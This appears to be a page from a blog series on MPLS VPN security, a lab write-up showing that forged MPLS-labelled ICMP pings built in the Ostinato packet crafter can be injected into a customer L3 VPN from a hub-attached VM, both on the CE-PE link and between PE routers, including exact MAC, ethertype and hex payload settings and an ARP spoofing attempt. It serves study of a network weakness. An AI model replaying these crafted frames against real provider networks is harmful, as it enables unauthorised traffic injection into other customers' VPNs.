Date created: Sunday, December 6, 2015 5:41:04 PM. Last modified: Friday, January 6, 2017 6:00:53 PM
MPLS VPN Security 101 - Basic Label Hopping with Ping
MPLS label hopping example 101 - Injecting traffic into an MPLS L3 VPN using a hub and access to a circuit:

In this example topology CE1 and CE2 represent a managed service provider customer, MPLS is being run down to the CPE using labelled eBGP VPNv4 advertisements (Inter-AS Option B, no LDP or BGP IPv4-LU). Cloud 1 on the left is a VirtualBox Ubuntu virtual machine. All routers are Cisco 7200s running 15.2(4)S6.
Here is the route on CE1 inside the vrf Cust1 from CE1 Looback1 to CE2 Loopback1 inside vrf Cust1 also
CE1#show ip route vrf Cust1 192.168.0.3

Routing Table: Cust1
Routing entry for 192.168.0.3/32
  Known via "bgp 65001", distance 20, metric 0
  Tag 100, type external
  Last update from 10.0.2.1 00:26:14 ago
  Routing Descriptor Blocks:
  * 10.0.2.1 (default), from 10.0.2.1, 00:26:14 ago
      Route metric is 0, traffic share count is 1
      AS Hops 2
      Route tag 100
      MPLS label: 19
      MPLS Flags: MPLS Required
Here is the LSP on PE1 which also shows that the current number of bytes of label switched traffic is 9918 bytes:
PE1#show mpls forwarding-table labels 19
Local      Outgoing   Prefix           Bytes Label   Outgoing   Next Hop
Label      Label      or Tunnel Id     Switched      interface
19         19         192.168.0.3/32[V]   \
                                       9918          Fa0/1      10.0.1.2
A ping from CE1 Lo1 to CE2 Lo2 confirms end-to-end connectivity inside the L3 MPLS VPN and one can see the byte counters on PE1 have increased by 60 bytes:
CE1#ping vrf Cust1 192.168.0.3 repeat 1 size 36
Type escape sequence to abort.
Sending 1, 36-byte ICMP Echos to 192.168.0.3, timeout is 2 seconds:
!
Success rate is 100 percent (1/1), round-trip min/avg/max = 52/52/52 ms


PE1#show mpls forwarding-table labels 19
Local      Outgoing   Prefix           Bytes Label   Outgoing   Next Hop
Label      Label      or Tunnel Id     Switched      interface
19         19         192.168.0.3/32[V]   \
                                       9978          Fa0/1      10.0.1.2

Below is a Wireshark capture on PE1 interface fa0/1 facing PE2, showing the VPN traffic in transit across the SP core, everything looks normal and it can be seen that label 19 is used between PEs:
CE1 is showing the following label info for this VPN, note the bytes switched value is 9178 bytes:
! Outbound label towards PE1
CE1#show bgp vpnv4 unicast vrf Cust1 labels | i 192.168.0.3
   192.168.0.3/32   10.0.2.1        nolabel/19

! Inbound label from PE1
CE1#show mpls forwarding-table labels 16
Local      Outgoing   Prefix           Bytes Label   Outgoing   Next Hop
Label      Label      or Tunnel Id     Switched      interface
16         Pop Label  192.168.0.2/32[V]   \
                                       9178          aggregate/Cust1
Now an MPLS labelled ICMP ping is build in Ostinato (GitHub) on the Ubuntu VM ("Cloud 1" in the topology diagram) and sent:
Ostinato settings (an open source packet crafter):

L1: MAC
L2: Ethernet II
Payload: Hex Dump

Dest MAC = (PE1) ca:01:2f:a0:00:08
Src MAC = (CE1) ca:03:24:d8:00:08
Ethertype = 8847

Payload = (Copied from wireshark, the MPLS, IP and ICMP headers) 000131ff4500002400180000ff013a6bc0a80002c0a800030800c6d90010000000000000002230f4000000000000
Over on PE1 we can see the byte counters have increased by 60 again for label 19 and on CE1 the byte counters for label 16 have increased by 60 bytes:
PE1#show mpls forwarding-table labels 19
Local      Outgoing   Prefix           Bytes Label   Outgoing   Next Hop
Label      Label      or Tunnel Id     Switched      interface
19         19         192.168.0.3/32[V]   \
                                       10038         Fa0/1      10.0.1.2

CE1#show mpls forwarding-table labels 16
Local      Outgoing   Prefix           Bytes Label   Outgoing   Next Hop
Label      Label      or Tunnel Id     Switched      interface
16         Pop Label  192.168.0.2/32[V]   \
                                       9220          aggregate/Cust1

In the screen shot below captured on the Ubuntu VM we can see the ping sent and the remote CE has generated and sent a response back (note the dest MAC is CE1 of course!), CE2 is unable to distinguish the difference in sources and PE1 too and PE1 has forwarded the traffic unaware it was forged:
This is a capture from PE1, its the same as when the ping was originated from CE1 inside the L3 VPN:

This is a proof of concept that one can inject traffic into an MPLS L3 VPN however this is only unidirectional communication between the Ubuntu VM and CE2. All response traffic is sent to CE1. These are the various interface MAC addresses in use:
! MAC on CE1 fa0/0 facing PE1 fa0/0

CE1#show int fa0/0 | i Hardware
  Hardware is i82543 (Livengood), address is ca03.24d8.0008 (bia ca03.24d8.0008)

! MAC on PE1 fa0/0 facing CE1 fa0/0

PE1#show int fa0/0 | i Hardware
  Hardware is i82543 (Livengood), address is ca01.2fa0.0008 (bia ca01.2fa0.0008)

! MAC on PE1 fa0/1 facing PE2 fa0/1

PE1#show int fa0/1 | i Hardware
  Hardware is i82543 (Livengood), address is ca01.2fa0.0006 (bia ca01.2fa0.0006)

! MAC on PE2 fa0/1 facing PE1 fa0/1

PE2#show int fa0/1 | i Hardware
  Hardware is i82543 (Livengood), address is ca02.2a8c.0006 (bia ca02.2a8c.0006)

On PE1 one can see the adjacency information associated with label 19 which is out of Fa0/1 towards PE2, for traffic coming from CE1 towards CE2. One can also see the L2 adjacency information associated with label 18 for traffic received by PE1 from PE2, which is return traffic from CE2 back to CE1:
PE1#show mpls forwarding-table labels 19 detail
Local      Outgoing   Prefix           Bytes Label   Outgoing   Next Hop
Label      Label      or Tunnel Id     Switched      interface
19         19         192.168.0.3/32[V]   \
                                       11692         Fa0/1      10.0.1.2
        MAC/Encaps=14/18, MRU=1530, Label Stack{19}
        CA022A8C0006CA012FA000068847 00013000
        VPN route: Cust1
        No output feature configured


PE1#show mpls forwarding-table labels 18 detail
Local      Outgoing   Prefix           Bytes Label   Outgoing   Next Hop
Label      Label      or Tunnel Id     Switched      interface
18         16         192.168.0.2/32[V]   \
                                       11510         Fa0/0      10.0.2.2
        MAC/Encaps=14/18, MRU=1530, Label Stack{16}
        CA0324D80008CA012FA000088847 00010000
        VPN route: Cust1
        No output feature configured
With some superb MSPaint skills one can see the LSP from CE1 to CE2 in green and from CE2 to CE1 in blue:
Using the MAC of the Ubuntu VM one can rebuild the ping packet inside Ostinato and send it again:
bensley@ubuntu-test:~$ ip addr show dev eth0 | grep ether
    link/ether 08:00:27:93:56:0c brd ff:ff:ff:ff:ff:ff

Ostinato settings:
Dst MAC = (PE1) CA:01:2F:A0:00:08
Src MAC = (ubuntu) 08:00:27:93:56:0C
Ethertype = 8847
HexDump payload =
00 01 31 ff 45 00 00 24 00 18 00 00 ff 01 3a 6b
c0 a8 00 02 c0 a8 00 03 08 00 c6 d9 00 10 00 00
00 00 00 00 00 22 30 f4 00 00 00 00 00 00
In the Wireshark capture below one can see the ping was sent and CE2 again generated and sent a response back (so PE1 ignored the fact the labelled packet came from a different MAC address) however at PE1 the destination for the return traffic MAC is set to the MAC for CE1 because that is was is already inside L2 adjacency table for the return label:
%20-%20Capture%20on%20VB1.png)
Any attempt to generate gratuitous ARPs for IP 10.0.2.2 (CE1 fa0/0 IP facing PE1 fa0/0) from the Ubuntu VM were futile because they were going to FF:FF:FF:FF:FF:FF so both PE1 and CE1 would receive them. This meant CE1 would respond immediately to FF:FF:FF:FF:FF:FF with an ARP saying it 10.0.2.2 was via it's MAC address:
root@ubuntu-test:~# cat /proc/sys/net/ipv4/ip_nonlocal_bind
0

root@ubuntu-test:~# echo 1 > /proc/sys/net/ipv4/ip_nonlocal_bind

root@ubuntu-test:~# arping -U 10.0.2.2 -I eth0 -c 4
ARPING 10.0.2.2 from 10.0.2.2 eth0
Sent 4 probes (4 broadcast(s))
Received 0 response(s)
In this case 4 ARP replies were sent from CE1 immediately as it received each gratuitous ARP from the Ubuntu VM.
After moving the Ubuntu VMs around and adding in an extra hub the topology is slightly altered as follows:

Now one can inject a labelled ping packet on the link between PE1 and PE2. It has already been shown that PE1 is not able to "authenticate" the fake labelled packet on the link from CE1. The shame should hold true for the link between PEs if the source MAC and destination MAC addresses are the PE interfaces that face each other:
PE1#show int fa0/1 | i Hardware
  Hardware is i82543 (Livengood), address is ca01.2fa0.0006

PE2#show int fa0/1 | in Hardware
  Hardware is i82543 (Livengood), address is ca02.2a8c.0006

Ostinato settings:
Dst MAC = (PE1) CA:02:2A:8C:00:06
Src MAC = (ubuntu) CA:01:2F:A0:00:06
Ethertype = 8847
HexDump payload =
00 01 31 ff 45 00 00 24 00 18 00 00 ff 01 3a 6b
c0 a8 00 02 c0 a8 00 03 08 00 c6 d9 00 10 00 00
00 00 00 00 00 22 30 f4 00 00 00 00 00 00
This is the capture on the VM attached to "Cloud 1", it shows the packet being sent from Ostinato towards PE2 and the response coming back from CE2 towards CE1 (there are two ICMP requests and responses due to a bug I hit and packets were doubling up):

A capture on the 2nd VM attached via "Cloud 2" show the ICMP reply packet is being forwarded from PE1 towards CE1:

Previous page: MPLS VPN Security 100 - Overview
Next page: MPLS VPN Security 102 - VPLS Label Injections